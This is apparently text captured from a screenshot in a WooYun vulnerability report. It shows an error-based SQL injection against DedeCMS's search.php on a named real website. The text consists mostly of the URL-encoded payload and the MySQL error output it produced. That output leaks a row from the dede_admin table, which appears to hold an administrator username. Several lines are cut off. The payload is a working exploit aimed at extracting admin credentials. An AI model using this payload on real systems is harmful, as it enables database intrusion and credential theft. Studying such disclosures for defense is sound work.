 img.tgbus.com/plus/search.php?keyword=as&typeArr[111%3D@%60\%27%60%29+and+%28SELECT+1+FROM+%28select+count%28*%29,concat%28floor%28
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?
keyword=as&typeArr[111%3D@%60\%27%60%29+and+%28SELECT+1+FROM+%28select+count%28*%29,concat%28floor%28rand%280%29*2%29,%28substring%28%2
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ') and (SELECT 1
count(*),concat(floor(rand(0)*2),(substring((select' at line 1
Error sql: Select channeltype From `dede_arctype` where id=111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT
`dede_admin` limit 1,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'`
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?
keyword=as&typeArr[111%3D@%60\%27%60%29+and+%28SELECT+1+FROM+%28select+count%28*%29,concat%28floor%28rand%280%29*2%29,%28substring%28%2
Error infos: Duplicate entry '1|fengf| 9' for key 1
Error sql: Select * From `dede_archives` arc where typeid in (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT
`dede_admin` limit 1,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keyword
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?
keyword=as&typeArr[111%3D@%60\%27%60%29+and+%28SELECT+1+FROM+%28select+count%28*%29,concat%28floor%28rand%280%29*2%29,%28substring%28%2
Error infos: Duplicate entry '1|fengf| 9' for key 1
Error sql: Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule, act.namerule2,act.ispart,act.moresite,act.siteurl,act.sitepath from `
`dede_arctype` act on arc.typeid=act.id where typeid in (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCA
limit 1,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords,' ',arc.descrip
limit 0,10
www.wooyun.org